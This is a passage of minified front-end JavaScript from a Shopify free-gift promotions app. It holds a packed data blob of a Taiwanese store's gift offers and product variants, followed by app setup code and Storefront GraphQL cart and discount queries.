\\q\\p\\2K\\2J\\1Z\\V"},{"5":bq,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/bp-bo-bn-bm-bl.h?v=6l","7":"4m.9","6":"\\r\\8 \\/ \\6j\\85\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":bk,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/8l-8k-8j-8i-8h.h?v=6l","7":"4U.9","6":"\\r\\8 \\/ \\6j\\84\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":bj,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/bi.h?v=bh","7":"2m.9","6":"\\i\\8 \\/ \\1T\\6k\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"}],"3B":[]},"8g":{"5":8g,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/8a-89-88-87-86.h?v=60","6":"\\8f\\8e\\8d \\Q\\T\\2K\\2J\\1Z\\3P\\3O\\4E\\2C\\Q\\T\\Y+\\1Z\\V\\3N\\y\\S\\R\\L","3D":"\\8f\\8e\\8d-\\3W\\7W\\bg\\Q\\T\\1Z","3C":"\\S\\R\\L","2E":[{"5":bf,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/be-bd-bc-bb-ba.h?v=60","7":"8c.9","6":"\\1T\\8b\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":b9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/b8-b7-b6-b5-b4.h?v=60","7":"2m.9","6":"\\1T\\6k\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":b3,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/b2.h?v=b1","7":"2m.9","6":"\\1T\\6k\\1E\\m\\i\\Q\\T\\l \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":b0,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/8a-89-88-87-86.h?v=60","7":"4m.9","6":"\\6j\\85\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":aZ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/aY-aX-aW-aV-aU.h?v=60","7":"4U.9","6":"\\6j\\84\\1E \\/ \\q\\p\\2K\\2J\\1Z\\V"}],"3B":[]},"83":{"5":83,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/aT.2d?v=aS","6":"\\Q\\T\\3V\\aR\\1Z\\3P\\3O\\4E\\2C\\Q\\T\\Y+\\1Z\\V\\3N\\y\\S\\R\\L","3D":"aQ","3C":"\\S\\R\\L","2E":[{"5":aP,"7":"82.9","6":"\\r\\8 \\/ \\1T\\81\\U \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":aO,"7":"2m.9","6":"\\r\\8 \\/ \\1T\\80\\U \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":aN,"7":"82.9","6":"\\i\\8 \\/ \\1T\\81\\U \\/ \\q\\p\\2K\\2J\\1Z\\V"},{"5":aM,"7":"2m.9","6":"\\i\\8 \\/ \\1T\\80\\U \\/ \\q\\p\\2K\\2J\\1Z\\V"}],"3B":[]}},"7Z":"7Y"}],"5r":H,"5q":{"75":[]}}],"5p":[{"5":3y,"1s":M,"z":F,"1r":4c,"x":I,"1q":4T,"1p":"\\r\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":3U,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":3U,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":3U,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":3U,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]},{"5":6f,"1d":1c,"6":"\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)","5Z":"\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)","5Y":H,"4F":{"5X":H,"5W":"\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)"},"5V":"\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)","4K":"5l-2e-7V:51:4J.48","4I":H,"5U":H,"5T":{"3T":{"2c":"13","47":w},"5S":[],"5R":"3T","5Q":[],"5P":1R,"5O":"3S","5N":1R,"3S":1,"5M":[{"4C":[74],"x":4O}]},"5L":{"2c":"5K","4H":1R},"4G":H,"5J":1,"5I":1R,"2c":"3R","5H":0,"5G":H,"5F":{"5E":H,"2c":"3R","5D":[],"5C":{"5B":1R,"5A":3e,"5z":1R},"5y":H},"5x":[{"6":"\\1b\\1a \\73\\72%\\39\\38\\36\\71\\70\\y\\35\\2H\\\\\\6Z\\2H (w% 19)","18":"4P","17":"4P-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5o.2d?v=5n","x":5m,"z":4O,"2E":[{"5":6e,"1s":6d,"z":4O,"1r":74,"x":5m,"1q":7X,"1p":"6h 6g","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5o.2d?v=5n","1k":{"1e":6f,"1j":6e},"1i":{"5":6d,"1d":1c,"6":"\\1b\\1a \\73\\72%\\39\\38\\36\\71\\70\\y\\35\\2H\\\\\\6Z\\2H (w% 19)","18":"4P","17":"4P-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5o.2d?v=5n","x":5m,"z":4O}}]}],"5w":[{"5":aL,"1e":6f,"5v":"7U.9","5u":H,"5t":"6i","5s":[],"5r":H,"5q":{"75":[]}}],"5p":[{"5":6e,"1s":6d,"z":4O,"1r":74,"x":5m,"1q":7X,"1p":"6h 6g","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5o.2d?v=5n","1k":{"1e":6f,"1j":6e},"1i":{"5":6d,"1d":1c,"6":"\\1b\\1a \\73\\72%\\39\\38\\36\\71\\70\\y\\35\\2H\\\\\\6Z\\2H (w% 19)","18":"4P","17":"4P-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5o.2d?v=5n","x":5m,"z":4O}}]}],"aK":[],"aJ":[],"aI":{"aH":{"aG":[]}},"aF":[],"aE":[{"5":aD,"aC":"\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H (\\1S\\4l\\4k\\4j)","6":"\\aB\\7W\\aA\\o\\y\\4N\\4M\\2I$12,4L\\k\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)","4K":"5l-2e-7V:51:4J.48","4I":H,"4H":3e,"4G":H,"4F":{"az":[{"5":1,"6":"\\ay%\\39\\38\\36\\35\\2H","ax":"\\2I {{aw}}","av":1R,"au":{"5":"at-7T-1","7S":"a:\\/\\/7R.7Q.7P\\/7O-7N\\/as.2d"},"ar":7U,"aq":{"5":"7E-7T-1","7S":"a:\\/\\/7R.7Q.7P\\/7O-7N\\/ap.2d"},"ao":"\\an\\am\\2I\\al\\k\\7F\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j)","ak":[],"aj":"\\ai\\7L {{ah}} \\7I\\1W\\ag\\af\\39\\38\\36\\35\\2H"}],"ae":"ad"},"ac":{"ab":"47","E":[],"aa":[],"a9":[]},"a8":{"a7":{"a6":"a5","a4":"7M","a3":"#a2","a1":"#a0","9Z":"7M","9Y":"#9X","9W":"#9V","9U":"#9T","9S":"#9R","9Q":"#9P"},"9O":{"9N":"9M","9L":"9K","9J":"\\7L\\6Y\\7K\\7K\\4E\\9I\\9H\\9G\\9F\\7J\\7J\\9E\\7I\\7H\\7G","9D":1R,"9C":3e,"9B":"\\7H\\7G\\9A\\9z\\7F\\39\\38\\36\\35\\2H(\\1S\\4l\\4k\\4j\\2C)","9y":1R,"9x":3e,"9w":1R}},"2c":"7E"}]};',62,1110,'|||files||id|title|price|u8272|00|https|com|1663|0647|0609|shopify|cdn|jpg|u767d|image|u8d08|u300f|u300e|u9644|u5b9a|u7528|u5c08|u68d5||u5668|u56fa||100|product_shopify_id|uff5c|original_product_shopify_id||||thumbnail|products|7584041435375|fcd|null|8962819096815|u677f|u9762|u7d19|191190|u5f91|u5b54|1709726307|u98a8|u516b|u5341|u7434|u9ad8|u588a|200cm|u5c0f|u51f3|400cm||u9ad8240cm||percentage|u9577300|u9577100|sca_clone_freegift|clone_product_handle|original_product_handle|off|udf81|ud83c|23704|shop_id|offer_id|u9577700|u9577500|u5bec36|gift_product|gift_item_id|pivot|discount_type|discount_value|original_compare_at_price|original_price|variant_title|variant_shopify_id|original_variant_shopify_id|gift_product_id|a89d2af386bc|b753|48ac|d5bc|1_4487ec1c|u5750|u9ad8150cm|5cm|u5bec18cm|u5bec48cm|u9ad8200cm|u5bec|800cm|600cm|u5ba2|u5bec24cm|u9ad8240|1709724644|a9c1989e5e33|bf66|457b|c04e|3_73511163|90667|false|u6b3e|u55ae|u7246|u5927|u53ef|u9ad8180cm|1280|u5e8a||1754619889|200CM|1709724659|28691a68d027|a9b2|49d9|b2f1|2_d87860f1|u5167|u88fd|400CM|type|png|01|28cm|u5b98|800CM|600CM|u9ad8180|u5bec24|u8a02|12800|u670d|u65b9|u7d61Line|u806f|u8acb|u4e0b|uff0c|u5207|u88c1|u9ad8200|u7d05|99999|u5316|2025|uff08|u9001|u9ed1|variants|1665343043|u5bec35|u5dfe|u6eff|u758a|u6298|28800|19800|u4e26|u8a3b|u5099|u5236|u9ad8220cm|u9ad8120cm|062853583f8e|ae82|4222|2287|c28eff7e15a7f40ecba3853c6731fb2c_215b60fb|1748265762|23_3|uff09||u5149|u5bec35cm|1754619853|u570d|u6bdb||u7f8a|u7d14|ea552a1acee5db3fc19acd89f75fc5bf|14800|u8f15|300|true|476091|c31704660508|bc69|4ce0|677b|1_03186cc7|476090|aac475515125|a921|4caa|4a0e|0912fan_d3e3daeb|476089|1709726321|7c71b5ce726c|89df|47ed|8fef|1_0588be2f|476088|crop|0102_|product_tag|vendor|handle|16800|700|500|38800|u7121|500cm|u5bec37|300cm|1737615774|u3011|u8cb7|u3010|u5ea6240cm|default|number_of_gift_can_receive|discount|129140|u4efb|u56db|37800|31800|27800|21800|u5ea6220cm|5bd3e1f75d8cb6766ff4f55730dfffc7||u74e6||90664|value|000000Z|42538950394095|42538950263023|42538950164719|42538950066415|u9078|55800|u5c4f|u9593|u9694|37cm|u6a5f|u96a8|u5f0f|15800|24800|40800|43800|33800|20800|u5bec36cm|u9ec3|02|2280|50cm|1880|42cm|1580|35cm|u842c|variants_ids|48800|u5c31|config|sub_conditions|status|end_time|06|start_time|000|u7ad9|u5168|9203078693103|scarf|46467739058415|46467739025647|46467738992879|46467738960111|18800|u51f328cm|8607681282287|30800|b66313b63359d95588feb7a90e53b836|22800|||u52a0|44cm|61160f6a8592|bf73|4b4d|0cf8|3_0ee186e6||u5bec45|u9752|0123|u9577450|450|u9577350|350|u9577250|250|u9577150|150|2026|9203094487279|1768229050|Frame10|gift_items|other|is_multiply|product_narrow|unit|max_amount|min_amount|offer_conditions|gift_products|metafields|shipping|product|order|combinations|custom_code|code|shopify_discount_settings|deleted_at|has_cloned_product|stop_lower_priority|priority|variant|gift_should_the_same|original_products_to_clone|cal_gift_for_other_rules|customer_will_receive|auto_add_all_gifts|shipping_discount|discount_method|gift_card|gift_settings|condition_relationship|promotion_message|today_offer_title|offer_link|offer_description|offer_name|1722682556|9069438992623|1718163214|7c09b157542a077ae0adb51e9739d679|11800|u524d|25800|057d778df7fc|a1ff|42ac|f1d0|2_13ba7bc9|1737615457|324120|800648|153831|Title|Default|money|u96d9|u4eba90CM|1651910320|248209|608602|120982|42800|60000|36800|51800|52800|ecf4900e460ee3abb010afc5e812bef6|49800|26800|9680|23800|13800|8380|8000|u5bec47|1738824616|sku|1737616872|004|u83ab|u8c37|u68b5|u6c34|u5c71|476104|476103|476102|476101|476100|476099|476098|476097|476096|476095|476094|476093|u4e00|u62ab|u7269|u7e54|u6d32100|u6fb3|47406267760879|currencies|31T15|u4eab|u7368|u7db2|45338062520559|68800|32800|f1d693ac7800|9cef|452b|db13|3_16faf24b|24600|u9ad8166cm|u767c|800|400|42538953769199|42538950492399|42538950459631|42538953736431|42538950361327|42538950295791|42538953703663|42538950230255|42538950197487|42538953638127|42538950131951|42538950099183|u5bf8|u5c3a|u3001|u984f|u7a2e|progress|uff1a|u9396|u89e3|u5373|u901b|u9ede|u5dee|unset|images|bogos|net|cloudfront|d33a6lvgbd0fej|src|icon|12000|12T14|u5b63|47406585970927|include|filter_option|u4eba45cm|u4eba35cm|10800|9123112419567|u4eba150CM|u4eba120CM|8ed44c904649|b8c8|4250|90fd|2_12529d48|u4eba70CM|9280|u4ee3|u4e09|u7b2c|8717282967791|1205d8b91156|afaf|4a17|d82a|1_8a3fc320|7662810235119|12T15|taiwan|shibazhi|46880927580399|u5eca|9061616255215|46800|1754619933|9061603639535|1665343042|bbd27add0911|aae6|48f3|4c31|6_42c64172|b313e24466dc|9ec4|4932|88a1|4_dfbe7ae6|u6dfa|9021740515567|28400|u9ad8147cm|17300|20300|8970819371247|a6560893246a19646924e722e9ec43ee|8882051514607|ecb87f32d1f7|9516|488c|349b|5_e3c75653|90eef4a2fd22|925c|494a|983a|1_390c524a|8882036900079|8881874010351|600|200|8871319404783|79500|64000|68000|42000|28600|62000|49990|8871317766383|u500b|u90014|46584379375855|46584379343087|46584379310319|46584379277551|46584379244783|46584379212015|46584379179247|46584379146479|46584379113711|46584379080943|46584379048175|46584379015407|19T16|05|u8cbb|u514d|u4e8c|show_unlocked_message|show_success_label|show_start_message|u6210|u5b8c|unlocked_message|show_bar_title|add_background|u7acb|u518d|uff01|u6a19|u9054|start_message|fixed|bar_height|medium|icon_size|content|4a2d21|success_label_background_color|ecf8ec|success_label_text_color|616161|goal_description_color|E0E3F0|inactive_bar_color|303030|goal_title_color|background_color|be8800|active_bar_color|a57e1c|message_color|border_color|green|theme_color|color|customize|customer_locations|filter_condition|count_by|condition|multiple|goal_type|u5f97|u7372|remaining_value|u9084|countdown_message|other_currencies|u984d|u559c|u606d|success_label|1758682817|progress_icon|target_value|1758682960|success|success_icon|upload_icon|goal_value|description|u8d08100|goals|u9650|u51ac|name|2664|boosters|translation|settings|judgeme|integration|upsells|bundles|162663|47018683531503|47018683498735|47018681204975|47018681172207|freebed|u610f|1761743452|Frame16|067a0c1ae952|af2a|4907|70e9|7_704a5ff3|45682642649327|45682642616559|1722682648|90WH|45682642583791|27f40c830705|8c40|44b7|3084|4_1b357e4e|45682642551023|bc27bd56dd28|89ea|4666|f8fd|5_7f5a16e6|45682642518255|u7d72|1658108223|4c328335ea76f8dd2ef87976c20a52ff|47022228209903|43363232317679|4c06f2e3d3d0|a37a|4946|042a|2_594fc36a|43363232284911|1651910321|289fbd4ed50c|93f1|472c|a8da|3_182ad2c2|43363232219375|5ddbccedf89e|8b1c|43ef|dc43|4_23da20e4|43363232186607|8900|136983|paperbed|pages|46853555486959|46853535301871|46853555454191|46853555421423|46853555388655|46853535170799|46853555355887|46853555323119|46853555290351|46853535039727|46853555257583|46853555224815|46853555192047|46853534908655|46853555159279|46853555126511|46853555093743|46853534777583|46853555060975|46853555028207|46853554995439|46853534646511|46853554962671|46853554929903|46853554897135|46853534613743|46853554864367|46853554831599|46853554798831|46853534482671|46853554766063|46853554733295|46853554700527|46853534351599|46853554667759|46853554634991|46853554602223|46853534220527|46853554569455|46853554536687||46853554503919|46853534089455|46853554471151|46853554438383|46853554405615|46853533958383|46853554372847|46853554340079|46853554307311|46853533827311|clzc|46853462261999|46853435916527|46853462229231|46853462196463|46853462163695|46853435785455|46853462130927|46853462098159|46853462065391|46853435654383|46853462032623|46853461999855|46853461967087|46853435523311|46853461934319|46853461901551|46853461868783|46853435392239|46853461836015|46853461803247|46853461770479|46853435359471|46853461737711|46853461704943|46853461672175|46853435228399|46853461639407|46853461606639|46853461573871|46853435097327|46853461541103|46853461508335|46853461475567|46853434966255|46853461442799|46853461410031|46853461377263|46853434835183|46853461344495|46853461311727|46853461278959|46853434704111|46853461246191|46853461213423|46853461180655|46853434573039|46853461147887|46853461115119|46853461082351|46853434441967|fczc|52e9804ff680|884f|4b38|240a|6_9a9f0a81|paper_wall_option|46853527765231|46853527732463|46853527699695|46853527666927|46650525286639|46650525253871|46650525221103|46650525188335|46650525155567|46650525122799|46650525090031|46650525057263|46650525024495|46650524991727|46650524958959|46650524926191|46650524893423|46650524860655|46650524827887|46650524795119|46853527634159|46853527601391|46853527568623|46853527535855|46650486554863|46650486489327|46650486423791|46650486358255|46650486292719|46650486227183|46650486161647|46650486096111|46650454769903|46650454737135|46650454704367|46650454671599|46650454212847|46650454180079|46650454147311|46650454114543|cczc|46486893428975|46486893396207|46486893363439|46486893330671|46486893297903|46486893265135|25500|46486893232367|21100|46486893199599|15600|46486893166831|46486893134063|46486893101295|46486893068527|46486893035759|46486893002991|46486892970223|harpwall|u8c4e|46221748568303|46221758202095|46221758169327|46221758136559|46221758103791|46221758071023|46221758038255|46221758005487|46221757972719|46221757939951|46221757907183|46221757874415|46221757841647|46221757808879|46221757776111|46221757743343|46221748535535|46221748469999|46221748437231|46221748404463|46221748338927|46221748306159|46221748273391|46221748502767|46221748371695|46221748240623|46221757710575|46221757677807|46221757645039|46221757612271|46221757579503|46221757546735|46221757513967|46221757481199|46221757448431|46221757415663|46221757382895|46221757350127|46221757317359|46221757284591|46221757251823|46221748207855|46221748142319|46221748109551|46221748076783|46221748011247|46221747978479|46221747945711|955503b210258482d4624567d691e90f|46221748175087|46221748044015|clzc_o|46221732053231|46221736214767|46221736181999|46221736149231|46221736116463|46221732020463|46221731987695|46221731954927|46221731922159|46221731889391|46221731823855|46221731791087|46221731758319|46221731725551|46221731692783|46221731660015|46221731856623|46221731627247|46221736083695|46221736050927|46221736018159|46221735985391|46221731594479|46221731561711|46221731528943|46221731496175|46221731463407|46221731397871|1665343044|9b3279f40d71|bbef|49af|756e|7_05844e65|46221731365103|b52a169f516688cbf3dc962c583bf1ec|46221731332335|46221731299567|46221731266799|46221731234031|46221731430639|cczc_o|46221385662703|46221385629935|46221385597167|46221385564399|46221385531631|46221385498863|46221385466095|46221385433327|46221385400559|46221385367791|46221386088687|46221385302255|46221385269487|46221385236719|46221385203951|46221385171183|46221385138415|46221385105647|46221385072879|46221385040111|46221385007343|46221384974575|46221384876271|46221384843503|46221384810735|46221384777967|46221384745199|46221384712431|46221384679663|46221384646895|46221384614127|46221384581359|46221384548591|46221384515823|46221384483055|46221384450287|46221386055919|46221384384751|46221384351983|46221384319215|46221384286447|46221384253679|46221384220911|46221384188143|46221386023151|46221384122607|46221384089839|46221384057071|46221384024303|46221383991535|fczc_o|3df8201fa13e|ba42|442c|436e|1_3bcd6673|50200|46401925578991|34500|46401925546223|62500|46201223479535|46201223446767|31600|46201223381231|46201223348463|54800|46201223315695|42200|46201223282927|27500|46201223217391|22500|46201223184623|kfzc|u53e4|1737616309|016|46278079250671|46278079217903|46278079185135|46278079152367|46278079119599|46278079086831|46278079054063|46278079021295|46201175507183|46201175474415|46201175441647|46201175408879|46278078988527|46278078955759|46278078922991|46278078890223|46278078595311|46278078562543|46278078529775|46278078497007|46201175113967|46201175081199|46201175048431|46201175015663|iszc|u5237|u5370|001|number_of_products|128695|enabled|create_product|fcgg|collections|20000|94829|19999|10000|94826|offers|fgData|window'.split('|'),0,{}))
;/* END_FG_DATA */ 
 "use strict";(()=>{window.fgGiftIcon=typeof fgGiftIcon=="string"&&fgGiftIcon;window.fgWidgetIconsObj=typeof fgWidgetIconsObj<"u"&&fgWidgetIconsObj;window.fgGiftIconsObj=typeof fgGiftIconsObj<"u"&&fgGiftIconsObj;(async function(){if(await window.initBOGOS_HEADLESS?.(),window.BOGOS_CORE??={env:{},helper:{},variables:{}},window.SECOMAPP??={current_template:"none",current_code:void 0,freegiftProxy:"/apps/secomapp_freegifts_get_order?ver=3.0",bogosCollectUrl:void 0,bogosIntegrationUrl:void 0,offer_codes:[],customer:{tags:[],orders:[],last_total:0,freegifts:[],freegifts_v2:[]},activateOnlyOnePromoCode:!1,getQueryString:()=>{},getCookie:()=>{},setCookie:()=>{},deleteCookie:()=>{},fgData:{},shop_locales:[]},window.FGSECOMAPP={...window.FGSECOMAPP,productsInPage:{},productsByID:{},productsDefaultByID:{},arrOfferAdded:[],bogos_discounts_apply:[],cartItems:Object.values(window.Shopify?.cartItems??{}),SHOPIFY_CART:SECOMAPP.SHOPIFY_CART??{item_count:0},offers:[],bundles:[],upsells:[],discounts:[]},window.BOGOS??={block_products:{}},window.Shopify=window.Shopify||{},window.ShopifyAPI=window.ShopifyAPI||{},window.fgData={...window.fgData,...SECOMAPP.fgData,offers:window.fgData?.offers??[],bundles:window.fgData?.bundles??[],upsells:window.fgData?.upsells??[]},window.fgData?.appearance?.gift_icon?.gift_icon_path&&(typeof fgGiftIconsObj<"u"||typeof fgGiftIcon=="string")){let t=window.fgData.appearance.gift_icon.shopify_gift_icon_path;window.fgData.appearance.gift_icon.gift_icon_path=fgGiftIconsObj[t]??(fgGiftIcon||t)}if(window.fgData?.appearance?.today_offer?.shopify_widget_icon_path&&typeof fgWidgetIconsObj<"u"){let t=window.fgData.appearance.today_offer.shopify_widget_icon_path;window.fgData.appearance.today_offer.widget_icon_path=fgWidgetIconsObj[t]??t}FGSECOMAPP.fgSettings=window.fgData?.settings??{},FGSECOMAPP.fgAppearance=window.fgData?.appearance??{},FGSECOMAPP.fgTranslation=window.fgData?.translation??{},FGSECOMAPP.fgIntegration=window.fgData?.integration??{},FGSECOMAPP.fgIntegration={...FGSECOMAPP.fgIntegration,theme:{pubsub:!1}},FGSECOMAPP.storefront={...window.fgData?.storefront},FGSECOMAPP.variables={integration_apps:[],constants:{sca_offers_added:"sca_offers_added",sca_products_info:"sca_products_info",FGSECOMAPP_HIDDEN_GIFT_POPUP:"FGSECOMAPP_HIDDEN_GIFT_POPUP",bogos_judgeme_ratings:"bogos_judgeme_ratings",bogos_trustoo_ratings:"bogos_trustoo_ratings"},scaHandleConfigValue:{...Shopify?.scaHandleConfigValue},isCheckout:!1,isHeadless:window.BOGOS_CORE?.env?.is_headless??!1,RATE_PRICE:window.BOGOS_CORE?.env?.is_headless?1:100,isCartPage:window.location.href.includes("/cart"),textView:{},sca_fg_codes:[],Shopify:{...window.Shopify,sca_fg_price:Shopify?.sca_fg_price??"discounted_price",...SECOMAPP.variables,...window.BOGOS,market:SECOMAPP.market,locale:Shopify?.locale??SECOMAPP.variables.language?.toLowerCase()}},FGSECOMAPP.CUSTOM_EVENTS={START_RENDER_APP:"fg-app:start",END_RENDER_APP:"fg-app:end",BOGOS_FETCH_CART:"bogos:fetch-cart",GIFT_UPDATED:"fg-gifts:updated",SHOW_GIFT_SLIDER:"fg-gifts:show-slider",BOGOS_FG_CART_MESSAGE:"bogos:message",BOGOS_CART_CHANGE:"bogos:cart-change",BOGOS_PRODUCT_CHANGE:"bogos:product-change"},FGSECOMAPP.helper={Glider:window.Glider||function(){console.warn("BOGOS track: Glider not found")},reRenderCartCustom:Shopify?.reRenderCartCustom??void 0};let L={JUDGEME_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-judgeme-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='jdgm-prev-badge' data-average-rating="{{ judgeme_average_rating }}"> 
                    {{ judgeme_average_rating_el }}
                </div>
            </div>`,TRUSTOO_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-trustoo-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='trustoo-prev-badge' data-average-rating="{{ trustoo_average_rating }}"> 
                    {{ trustoo_average_rating_el }}
                </div>
            </div>`};class I{static MONEY_FRAGMENT=`
        fragment Money_BOGOS on MoneyV2 {
            currencyCode
            amount
        }
        `;static DISCOUNT_ALLOCATION=`
        fragment DiscountAllocation_BOGOS on CartDiscountAllocation {
            discountedAmount {
                ...Money_BOGOS
            }
            ...on CartAutomaticDiscountAllocation {
                title
            }
            ...on CartCustomDiscountAllocation {
                title
            }
            ...on CartCodeDiscountAllocation {
                code
            }
            targetType
        }
        `;static CART_ITEM_FRAGMENT=`
        fragment Product_BOGOS on Product {
            handle
            title
            id
            vendor
            productType
            tags
            collections (first: $numberCollections) {
                nodes {
                    id
                    title
                }
            }
        }

        fragment SellingPlanAllocation_BOGOS on SellingPlanAllocation {
            sellingPlan {
                id
            }
        }

        fragment CartLine_BOGOS on CartLine {
            id
            quantity
            attributes {
                key
                value
            }
            cost {
                totalAmount {
                    ...Money_BOGOS
                }
                amountPerQuantity {
                    ...Money_BOGOS
                }
                compareAtAmountPerQuantity {
                    ...Money_BOGOS
                }
                subtotalAmount {
                    ...Money_BOGOS
                }
            }
            sellingPlanAllocation {
                ...SellingPlanAllocation_BOGOS
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            merchandise {
                ... on ProductVariant {
                    id
                    availableForSale
                    compareAtPrice {
                        ...Money_BOGOS
                    }
                    price {
                        ...Money_BOGOS
                    }
                    requiresShipping
                    title
                    image {
                        id
                        url
                        altText
                        width
                        height
                    }
                    product {
                        ...Product_BOGOS
                    }
                    selectedOptions {
                        name
                        value
                    }
                }
            }
        }
        `;static CART_INFO_FRAGMENT=`
        ${this.CART_ITEM_FRAGMENT}

        fragment CartDetail_BOGOS on Cart {
            id
            checkoutUrl
            totalQuantity
            upsell_codes: metafield (key: "upsell_codes", namespace: "$app") {
                value
            }
            buyerIdentity {
                countryCode
                email
                phone
            }
            lines(first: $numCartLines) {
                nodes {
                    ...CartLine_BOGOS
                }
            }
            cost {
                subtotalAmount {
                    ...Money_BOGOS
                }
                totalAmount {
                    ...Money_BOGOS
                }
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            note
            attributes {
                key
                value
            }
            discountCodes {
                code
                applicable
            }
        }
        `;static CART_QUERY_FRAGMENT=`
        ${this.MONEY_FRAGMENT}
        ${this.CART_INFO_FRAGMENT}
        ${this.DISCOUNT_ALLOCATION}

        query Cart_BOGOS (
            $cartId: ID!,
            $numCartLines: Int,
            $numberCollections: Int,
            $country: CountryCode,
            $language: LanguageCode
        ) @inContext(country: $country, language: $language) {
            cart(id: $cartId) {
                ...CartDetail_BOGOS
            }
        }
        `;static CART_APPLY_DISCOUNT_CODES=`
        mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]) {
            cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
                cart {
                    id
                    discountCodes {
                        applicable
                        code
                    }
                }
                userErrors {
                   code
                   field
                   message
                }
                warnings {
                    code
                    message
                    target
                }
            }
        }
        `;static PRODUCTS_COLLECTION=`
        query getCollectionById(
            $id: ID!, 
            $first: Int,  
            $filters: [ProductFilter!],
            $country: CountryCode,
            $language: LanguageCode, 
            $after: String,
            $reverse: Boolean,
